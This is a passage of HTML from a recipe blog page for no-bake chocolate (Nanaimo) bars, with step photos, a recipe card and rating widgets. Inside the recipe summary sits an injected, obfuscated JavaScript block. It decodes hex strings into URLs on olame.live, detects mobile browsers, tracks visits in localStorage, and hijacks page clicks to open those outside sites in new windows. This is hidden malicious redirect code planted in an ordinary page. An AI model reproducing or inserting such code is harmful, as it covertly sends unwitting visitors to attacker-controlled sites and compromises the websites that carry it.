https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0512-3.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Whisk until smooth. Remove from heat and cool a few minutes.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0514-2.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0514-2-540x405.jpg alt="Luscious No Bake Chocolate Bars - Nanaimo Bars | Can't Stay Out of the Kitchen | this #dessert is sinfully rich &amp; so decadent. Every bite will have you drooling. It's the perfect #brownie to wow your family &amp; friends. #FathersDay #FathersDayDessert #Chocolate #cookie #ChocolateDessert #NanaimoBars #Canada #coconut #NoBakeDessert #LusciousNoBakeChocolateBars #holiday #HolidayDessert" class=wp-image-104330 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0514-2-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0514-2-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0514-2-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0514-2-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0514-2-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0514-2.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Spread chocolate mixture carefully over top of the icing layer. Refrigerate or freeze for a few hours before cutting.</strong></p><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_6994-2.jpg><img
loading=lazy decoding=async width=719 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_6994-2-719x1024.jpg alt="Luscious No Bake Chocolate Bars - Nanaimo Bars | Can't Stay Out of the Kitchen | this #dessert is sinfully rich &amp; so decadent. Every bite will have you drooling. It's the perfect #brownie to wow your family &amp; friends. #FathersDay #FathersDayDessert #Chocolate #cookie #ChocolateDessert #NanaimoBars #Canada #coconut #NoBakeDessert #LusciousNoBakeChocolateBars #holiday #HolidayDessert" class=wp-image-104332 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_6994-2-719x1024.jpg 719w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_6994-2-421x600.jpg 421w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_6994-2-150x214.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_6994-2-600x854.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_6994-2.jpg 750w" sizes="auto, (max-width: 719px) 100vw, 719px"></a></figure><p><strong>To serve: cut into bars.</strong></p><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_7001-3.jpg><img
loading=lazy decoding=async width=721 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_7001-3-721x1024.jpg alt="Luscious No Bake Chocolate Bars - Nanaimo Bars | Can't Stay Out of the Kitchen | this #dessert is sinfully rich &amp; so decadent. Every bite will have you drooling. It's the perfect #brownie to wow your family &amp; friends. #FathersDay #FathersDayDessert #Chocolate #cookie #ChocolateDessert #NanaimoBars #Canada #coconut #NoBakeDessert #LusciousNoBakeChocolateBars #holiday #HolidayDessert" class=wp-image-104333 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_7001-3-721x1024.jpg 721w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_7001-3-423x600.jpg 423w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_7001-3-150x213.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_7001-3-600x852.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_7001-3.jpg 750w" sizes="auto, (max-width: 721px) 100vw, 721px"></a></figure><p><strong>Luscious No Bake Chocolate Bars are sinfully rich, decadent and heavenly.</strong></p><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_7055-2.jpg><img
loading=lazy decoding=async width=750 height=884 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_7055-2.jpg alt="Luscious No Bake Chocolate Bars - Nanaimo Bars | Can't Stay Out of the Kitchen | this #dessert is sinfully rich &amp; so decadent. Every bite will have you drooling. It's the perfect #brownie to wow your family &amp; friends. #FathersDay #FathersDayDessert #Chocolate #cookie #ChocolateDessert #NanaimoBars #Canada #coconut #NoBakeDessert #LusciousNoBakeChocolateBars #holiday #HolidayDessert" class=wp-image-104336 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_7055-2.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_7055-2-509x600.jpg 509w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_7055-2-150x177.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_7055-2-600x707.jpg 600w" sizes="auto, (max-width: 750px) 100vw, 750px"></a></figure><p><strong>This dessert is one of the most amazing desserts we&#8217;ve EVER eaten.</strong></p><p>Here&#8217;s the recipe.</p><h1 class="wp-block-heading"><span
style="text-decoration: underline;color: #3366ff"><strong>LUSCIOUS NO-BAKE CHOCOLATE BARS</strong></span></h1><p>(Recipe from my Mom, Helen Mattis, Titusville, FL, as clipped from the Florida Today Newspaper, mid 1960s)</p><div
id=recipe></div><div
id=wprm-recipe-container-137619 class=wprm-recipe-container data-recipe-id=137619 data-servings=24><div
class="wprm-recipe wprm-recipe-template-chic"><div
class=wprm-container-float-right><div
class="wprm-recipe-image wprm-block-image-rounded"><img
loading=lazy decoding=async style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 3px;" width=250 height=250 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_7070-2-500x500.jpg class="attachment-250x250 size-250x250" alt="Luscious No Bake Chocolate Bars - Nanaimo Bars | Can&#039;t Stay Out of the Kitchen | this #dessert is sinfully rich &amp; so decadent. Every bite will have you drooling. It&#039;s the perfect #brownie to wow your family &amp; friends. #FathersDay #FathersDayDessert #Chocolate #cookie #ChocolateDessert #NanaimoBars #Canada #coconut #NoBakeDessert #LusciousNoBakeChocolateBars #holiday #HolidayDessert" srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_7070-2-500x500.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_7070-2-150x150.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_7070-2-100x100.jpg 100w" sizes="auto, (max-width: 250px) 100vw, 250px"></div></div><h2 class="wprm-recipe-name wprm-block-text-bold">Luscious No Bake Chocolate Bars</h2><div
class=wprm-spacer></div>
<span
class=wprm-recipe-author-with-image><span
class=wprm-recipe-author-image><img
style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 50%;" alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=30&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=60&#038;d=identicon&#038;r=g 2x' class='avatar avatar-30 photo' height=30 width=30></span><span
class="wprm-recipe-details wprm-recipe-author wprm-block-text-light">Teresa Ambra</span></span><div
class=wprm-spacer></div><div
class="wprm-recipe-summary wprm-block-text-normal">Delicious chocolate layered bar with a chocolate, graham cracker, coconut, chopped nuts crust. A vanilla icing layer in the middle and melted chocolate chips on top. This dessert is sinfully rich and so decadent you won't be able to stop drooling over them. Terrific for holidays, company, tailgating parties or potlucks. Also known as Nanaimo Bars from Nanaimo, Canada. <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><div
class=wprm-spacer></div><style>#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#5A822B}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-1-33)}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-1-50)}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-1-66)}linearGradient#wprm-recipe-user-rating-1-33
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-1-50
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-1-66
stop{stop-color:#5A822B}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-1-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-1-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-1-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-1 class="wprm-recipe-rating wprm-recipe-rating-recipe-137619 wprm-user-rating wprm-recipe-rating-inline wprm-user-rating-not-voted wprm-user-rating-allowed" data-recipe=137619 data-average=0 data-count=0 data-total=0 data-user=0 data-decimals="2"data-modal-uid=user-rating><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-empty" data-rating=1 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 1 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-empty" data-rating=2 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 2 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-empty" data-rating=3 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 3 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-empty" data-rating=4 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 4 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-empty" data-rating=5 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 5 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><div
class="wprm-recipe-rating-details wprm-block-text-normal">No ratings yet</div></div><div
class=wprm-spacer style="height: 25px;"></div><div
class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter">
<a
href=https://cantstayoutofthekitchen.com/wprm_print/luscious-no-bake-chocolate-bars-2 style="color: #ffffff;background-color: #5A822B;border-color: #5A822B;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id=137619 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#ffffff><g><path
d="M17.5454,0.0005 C18.2904,0.0005 18.9004,0.6105 18.9004,1.3565 L18.9004,1.3565 L18.9004,4.9445 L21.9904,4.9445 C23.0954,4.9445 24.0004,5.8485 24.0004,6.9535 L24.0004,6.9535 L24.0004,17.2415 C24.0004,18.3465 23.0954,19.2505 21.9904,19.2505 L21.9904,19.2505 L19.8414,19.2505 L19.8414,22.2795 C19.8414,23.1725 19.1104,23.9035 18.2174,23.9035 L18.2174,23.9035 L5.7834,23.9035 C4.8894,23.9035 4.1594,23.1725 4.1594,22.2795 L4.1594,22.2795 L4.1594,19.2505 L2.0104,19.2505 C0.9044,19.2505 0.0004,18.3465 0.0004,17.2415 L0.0004,17.2415 L0.0004,6.9535 C0.0004,5.8485 0.9044,4.9445 2.0104,4.9445 L2.0104,4.9445 L5.0984,4.9445 L5.0984,1.3565 C5.0984,0.6105 5.7094,0.0005 6.4554,0.0005 L6.4554,0.0005 Z M17.8414,15.5975 L6.1594,15.5975 L6.1594,21.9035 L17.8414,21.9035 L17.8414,15.5975 Z M21.9904,6.9445 L2.0104,6.9445 L2.0004,17.2415 L4.1594,17.2425 L4.1594,15.2215 C4.1594,14.3285 4.8894,13.5975 5.7834,13.5975 L5.7834,13.5975 L18.2174,13.5975 C19.1104,13.5975 19.8414,14.3285 19.8414,15.2215 L19.8414,15.2215 L19.8414,17.2495 L21.9904,17.2505 L22.0004,6.9535 L21.9904,6.9445 Z M6.1632,9.1318 C6.7902,9.1318 7.2992,9.6408 7.2992,10.2678 C7.2992,10.8948 6.7902,11.4028 6.1632,11.4028 L6.1632,11.4028 L5.0992,11.4028 C4.4722,11.4028 3.9632,10.8948 3.9632,10.2678 C3.9632,9.6408 4.4722,9.1318 5.0992,9.1318 L5.0992,9.1318 Z M16.6304,2.2715 L7.3704,2.2715 L7.3704,4.6845 L16.6304,4.6845 L16.6304,2.2715 Z"></path></g></g></g></svg></span> Print Recipe</a>
<a
